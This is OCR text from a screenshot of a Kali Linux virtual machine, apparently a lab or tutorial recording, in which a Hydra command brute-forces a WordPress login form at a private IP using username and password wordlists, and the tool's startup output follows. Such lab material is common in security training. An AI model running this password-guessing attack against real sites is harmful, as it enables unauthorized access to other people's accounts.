 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.3-vmware... Metasploitable2-Linux
1 2 3 4 2:31
root@kali: /home/kali
File Actions Edit View Help
(root㉿kali)-[/home/kali]
# hydra -L /home/kali/Desktop/user.txt -P /home/kali/Desktop/pass.txt -u -f 172.16.0.1
-s 80 http-post-form "/wp-login.php:username=^USR^&password=^PASS^:F=<form name='loginf
orm'"
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military o
r secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-14 02:31:10
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking http-post-form://172.16.0.1:80/wp-login.php:username=^USR^&password=^PA
SS^:F=<form name='loginform'
pass.txt
Activate Windows
Go to PC settings to activate Windows.
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
www.apowersoft.com is sharing your screen. Stop sharing Hide
1:01 PM